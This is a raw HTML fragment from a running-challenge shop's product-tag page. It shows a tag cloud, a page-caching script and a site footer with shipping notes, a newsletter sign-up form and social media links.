tag-link-position-29" style="font-size:10.571428571429pt" aria-label="Performance Wear (2 products)">Performance Wear</a> <a href="https://runningmad.co.uk/product-tag/pre-order-fashion/" class="tag-cloud-link tag-link-546 tag-link-position-30" style="font-size:10.571428571429pt" aria-label="pre-order fashion (2 products)">pre-order fashion</a> <a href="https://runningmad.co.uk/product-tag/purposeful-running/" class="tag-cloud-link tag-link-354 tag-link-position-31" style="font-size:12.285714285714pt" aria-label="Purposeful Running (3 products)">Purposeful Running</a> <a href="https://runningmad.co.uk/product-tag/recognition/" class="tag-cloud-link tag-link-309 tag-link-position-32" style="font-size:10.571428571429pt" aria-label="recognition (2 products)">recognition</a> <a href="https://runningmad.co.uk/product-tag/run-for-palestine/" class="tag-cloud-link tag-link-350 tag-link-position-33" style="font-size:12.285714285714pt" aria-label="Run for Palestine (3 products)">Run for Palestine</a> <a href="https://runningmad.co.uk/product-tag/running-apparel/" class="tag-cloud-link tag-link-482 tag-link-position-34" style="font-size:12.285714285714pt" aria-label="Running Apparel (3 products)">Running Apparel</a> <a href="https://runningmad.co.uk/product-tag/running-gear/" class="tag-cloud-link tag-link-518 tag-link-position-35" style="font-size:12.285714285714pt" aria-label="Running Gear (3 products)">Running Gear</a> <a href="https://runningmad.co.uk/product-tag/silver-plating/" class="tag-cloud-link tag-link-37 tag-link-position-36" style="font-size:22pt" aria-label="Silver Plating (18 products)">Silver Plating</a> <a href="https://runningmad.co.uk/product-tag/solidarity/" class="tag-cloud-link tag-link-352 tag-link-position-37" style="font-size:12.285714285714pt" aria-label="Solidarity (3 products)">Solidarity</a> <a href="https://runningmad.co.uk/product-tag/solidarity-with-palestine/" class="tag-cloud-link tag-link-550 tag-link-position-38" style="font-size:10.571428571429pt" aria-label="solidarity with Palestine (2 products)">solidarity with Palestine</a> <a href="https://runningmad.co.uk/product-tag/support-palestine/" class="tag-cloud-link tag-link-545 tag-link-position-39" style="font-size:10.571428571429pt" aria-label="support Palestine (2 products)">support Palestine</a> <a href="https://runningmad.co.uk/product-tag/unique-challenge/" class="tag-cloud-link tag-link-278 tag-link-position-40" style="font-size:10.571428571429pt" aria-label="Unique Challenge (2 products)">Unique Challenge</a> <a href="https://runningmad.co.uk/product-tag/unique-gift/" class="tag-cloud-link tag-link-341 tag-link-position-41" style="font-size:12.285714285714pt" aria-label="Unique Gift (3 products)">Unique Gift</a> <a href="https://runningmad.co.uk/product-tag/vibrant-colors/" class="tag-cloud-link tag-link-478 tag-link-position-42" style="font-size:10.571428571429pt" aria-label="Vibrant Colors (2 products)">Vibrant Colors</a> <a href="https://runningmad.co.uk/product-tag/virtual-challenge/" class="tag-cloud-link tag-link-289 tag-link-position-43" style="font-size:18.571428571429pt" aria-label="Virtual Challenge (10 products)">Virtual Challenge</a> <a href="https://runningmad.co.uk/product-tag/virtual-journey/" class="tag-cloud-link tag-link-358 tag-link-position-44" style="font-size:12.285714285714pt" aria-label="Virtual Journey (3 products)">Virtual Journey</a> <a href="https://runningmad.co.uk/product-tag/virtual-run/" class="tag-cloud-link tag-link-294 tag-link-position-45" style="font-size:10.571428571429pt" aria-label="Virtual Run (2 products)">Virtual Run</a></div></div> </div> <button class="filters close-drawer" aria-label="Close filters"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg> </button> </div> <script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9ydW5uaW5nbWFkLmNvLnVrL3Byb2R1Y3QtdGFnL2ZpdG5lc3Mtd2Vhci8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '87bb36c62d26b442d63e28681836092bb64e240a381f50ca5e23d1de296931e8d03db65092fa1bdf76bc3c584a55da32ef30cd1fb833b937d5d54a932501c757'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'taxonomy'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9ydW5uaW5nbWFkLmNvLnVrL3Byb2R1Y3QtdGFnL2ZpdG5lc3Mtd2Vhci8=&nitroBeaconCookies=W10=&nitroBeaconHash=87bb36c62d26b442d63e28681836092bb64e240a381f50ca5e23d1de296931e8d03db65092fa1bdf76bc3c584a55da32ef30cd1fb833b937d5d54a932501c757&proxyPurgeOnly=&layout=taxonomy');
        }
    }
</script> </div> </div> </div> <div data-elementor-type="footer" data-elementor-id="9715" class="elementor elementor-9715 elementor-location-footer" data-elementor-post-type="elementor_library"> <section class="elementor-section elementor-top-section elementor-element elementor-element-1806de6 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1806de6" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-640ce67" data-id="640ce67" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-9b8a72c elementor-widget elementor-widget-text-editor" data-id="9b8a72c" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p><strong>Worldwide Shipping Available</strong><br />We ship all around the world<br /></p> </div> </div> <div class="elementor-element elementor-element-460edcc elementor-widget elementor-widget-text-editor" data-id="460edcc" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p><strong>Optional Evidence Upload</strong><br />Keep your achievement personal</p> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-451f945" data-id="451f945" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-e38f2e8 elementor-widget elementor-widget-text-editor" data-id="e38f2e8" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p><b>Shipping Efficiency</b><br />We ship every 3 to 5 days</p> </div> </div> <div class="elementor-element elementor-element-ba806f0 elementor-widget elementor-widget-text-editor" data-id="ba806f0" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p><b>100% Secure Checkout</b><br />PayPal / Visa / Klarna</p> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-6014fda elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6014fda" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9cc2071" data-id="9cc2071" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-1c56ffc elementor-widget elementor-widget-text-editor" data-id="1c56ffc" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p><strong>Worldwide Shipping Available</strong><br />We ship all around the world<br /></p> </div> </div> </div> </div> <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e8a726d" data-id="e8a726d" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-fba0b61 elementor-widget elementor-widget-text-editor" data-id="fba0b61" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p><strong>Optional Evidence Upload</strong><br />Keep your achievement personal</p> </div> </div> </div> </div> <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3570184" data-id="3570184" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-060bd39 elementor-widget elementor-widget-text-editor" data-id="060bd39" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p><b>Shipping Efficiency</b><br />We ship every 3 to 5 days</p> </div> </div> </div> </div> <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d0412bc" data-id="d0412bc" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-9ae7449 elementor-widget elementor-widget-text-editor" data-id="9ae7449" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p><b>100% Secure Checkout</b><br />PayPal / Visa / Klarna</p> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-b16c818 elementor-section-height-min-height elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b16c818" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c78d16e" data-id="c78d16e" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-aeed73b elementor-widget elementor-widget-wp-widget-text" data-id="aeed73b" data-element_type="widget" data-widget_type="wp-widget-text.default"> <div class="elementor-widget-container"> <div class="textwidget"><p><strong>Worldwide Shipping Available</strong><br /> We ship all around the world</p> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51abce7" data-id="51abce7" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-e20fe63 elementor-widget elementor-widget-wp-widget-text" data-id="e20fe63" data-element_type="widget" data-widget_type="wp-widget-text.default"> <div class="elementor-widget-container"> <div class="textwidget"><p><strong>Optional Evidence Upload</strong><br /> Keep your achievement personal</p> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c9b79ef" data-id="c9b79ef" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-c5961dd elementor-widget elementor-widget-wp-widget-text" data-id="c5961dd" data-element_type="widget" data-widget_type="wp-widget-text.default"> <div class="elementor-widget-container"> <div class="textwidget"><p><strong>Shipping Efficiency</strong><br /> We ship every 3 to 5 days</p> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba181b6" data-id="ba181b6" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-1fb3c2c elementor-widget elementor-widget-wp-widget-text" data-id="1fb3c2c" data-element_type="widget" data-widget_type="wp-widget-text.default"> <div class="elementor-widget-container"> <div class="textwidget"><p><b>100% Secure Checkout</b><br /> PayPal / Visa / Klarna</p> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-0946e16 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0946e16" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-background-overlay"></div> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bda67ed" data-id="bda67ed" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <section class="elementor-section elementor-inner-section elementor-element elementor-element-f1fb758 elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1fb758" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dd15966" data-id="dd15966" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-a3f2c91 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="a3f2c91" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img title="RM-Logo-white" alt="RM-Logo-white" loading="lazy" src="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/elementor/thumbs/RM-Logo-white-e1704125464607-qhoe1bcc8xjq2sub5isd1l9mep64j2j8wws3cbvwho.png" /> </div> </div> <div class="elementor-element elementor-element-fa91890 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="fa91890" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Running Mad is a Non &#8211; Profit Organisation dedicated to inspiring and facilitating people of all levels through a diverse range of virtual challenges and activities, offering a unique and flexible approach to fitness and personal achievement.</p> </div> </div> <div class="elementor-element elementor-element-73b9ae5 elementor-widget elementor-widget-heading" data-id="73b9ae5" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h4 class="elementor-heading-title elementor-size-default">NAVIGATION</h4> </div> </div> <div class="elementor-element elementor-element-c4aac89 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="c4aac89" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://runningmad.co.uk/store/merchandise/"> <span class="elementor-icon-list-text">Merchandise</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://runningmad.co.uk/store/virtual-challenges/"> <span class="elementor-icon-list-text">Challenges</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://runningmad.co.uk/store/clothing/"> <span class="elementor-icon-list-text">Clothing</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://runningmad.co.uk/store/events/"> <span class="elementor-icon-list-text">Events</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://runningmad.co.uk/leaderboard/"> <span class="elementor-icon-list-text">Leaderboard</span> </a> </li> </ul> </div> </div> <div class="elementor-element elementor-element-8442106 elementor-widget elementor-widget-heading" data-id="8442106" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h4 class="elementor-heading-title elementor-size-default">HELP</h4> </div> </div> <div class="elementor-element elementor-element-248e96c elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="248e96c" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://runningmad.co.uk/terms-conditions/"> <span class="elementor-icon-list-text">Terms &amp; Conditions</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://runningmad.co.uk/privacy-policy"> <span class="elementor-icon-list-text">Privacy Policy</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://runningmad.co.uk/my-account/"> <span class="elementor-icon-list-text">My Account</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://runningmad.co.uk/contact-us/"> <span class="elementor-icon-list-text">Contact Us</span> </a> </li> </ul> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-304bb72" data-id="304bb72" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-8dc6b33 elementor-widget elementor-widget-heading" data-id="8dc6b33" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">Subscribe to Newsletter </h2> </div> </div> <div class="elementor-element elementor-element-85d6487 elementor-widget elementor-widget-text-editor" data-id="85d6487" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Don&#8217;t miss out on the latest from Running Mad! Subscribe to our content today and be the first to receive exciting updates, exclusive offers, and insider tips straight to your inbox.</p> </div> </div> <div class="elementor-element elementor-element-3533fa5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3533fa5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"> <div class="elementor-widget-container"> <form class="elementor-form" method="post" name="Newsletter Subscription Form"> <input type="hidden" name="post_id" value="9715" /> <input type="hidden" name="form_id" value="3533fa5" /> <input type="hidden" name="referer_title" value="medal Archives - Running Mad" /> <div class="elementor-form-fields-wrapper elementor-labels-"> <div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_3b5fbff elementor-col-50 elementor-field-required"> <label for="form-field-field_3b5fbff" class="elementor-field-label elementor-screen-only"> First Name </label> <input size="1" type="text" name="form_fields[field_3b5fbff]" id="form-field-field_3b5fbff" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name" required="required" aria-required="true" /> </div> <div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_45ace6e elementor-col-50 elementor-field-required"> <label for="form-field-field_45ace6e" class="elementor-field-label elementor-screen-only"> Last Name </label> <input size="1" type="text" name="form_fields[field_45ace6e]" id="form-field-field_45ace6e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name" required="required" aria-required="true" /> </div> <div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required"> <label for="form-field-email" class="elementor-field-label elementor-screen-only"> Email </label> <input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true" /> </div> <div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_1d7f658 elementor-col-100 recaptcha_v3-bottomleft"> <div class="elementor-field" id="form-field-field_1d7f658"><div class="elementor-g-recaptcha" data-sitekey="6Le8M_wrAAAAAP0ezlDCi_0pl4qubd68a0WLUk5g" data-type="v3" data-action="Form" data-badge="bottomleft" data-size="invisible"></div></div> </div> <div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons"> <button class="elementor-button elementor-size-sm" type="submit"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">subscribe now</span> </span> </button> </div> </div> <input class="apbct_special_field apbct_email_id__elementor_form" name="apbct__email_id__elementor_form" aria-label="apbct__label_id__elementor_form" type="text" size="30" maxlength="200" autocomplete="off" value="" /></form> </div> </div> <div class="elementor-element elementor-element-a49542d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a49542d" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-widget-container"> <div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-57147d1" href="https://www.facebook.com/runningmad.co.uk/" target="_blank"> <span class="elementor-screen-only">Facebook</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-598b832" href="https://www.instagram.com/runningmad.co.uk/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0c43c60" href="https://twitter.com/Runn1ngMad" target="_blank"> <span class="elementor-screen-only">Twitter</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b4821d" href="https://www.youtube.com/channel/UC4V-9vKeqvBUxniUtfCxz6g" target="_blank"> <span class="elementor-screen-only">Youtube</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewbox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e5bb5d" href="https://www.linkedin.com/company/37792926/admin/feed/posts/" target="_blank"> <span class="elementor-screen-only">Linkedin</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-415dc07" href="https://www.tiktok.com/@runningmadv" target="_blank"> <span class="elementor-screen-only">Tiktok</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-75a9e5e" href="https://wa.me/message/STUBTHOIUC6SN1" target="_blank"> <span class="elementor-screen-only">Whatsapp</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> </a> </span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-d5e1fba elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5e1fba" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-87f6a54" data-id="87f6a54" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-5ee30a1 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5ee30a1" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img loading="lazy" width="1024" height="67" class="attachment-large size-large wp-image-8544" alt="Payment-Options" srcset="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png 1024w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-150x10.png 150w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-800x53.png 800w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-300x20.png 300w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-768x51.png 768w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1536x101.png 1536w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-2048x135.png 2048w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-990x65.png 990w, 